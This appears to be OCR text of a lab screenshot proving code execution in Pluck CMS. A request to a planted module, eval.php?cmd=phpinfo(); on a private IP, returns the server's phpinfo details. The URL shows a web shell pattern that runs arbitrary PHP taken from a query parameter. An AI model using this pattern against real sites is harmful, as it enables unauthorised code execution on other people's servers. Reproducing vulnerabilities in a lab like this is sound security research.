 不安全 | 192.168.226.136/pluck/data/modules/eval/eval.php?cmd=phpinfo();
PHP Version 7.3.4
php
System Windows NT DESKTOP-SSQB2AT 10.0 build 10240 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled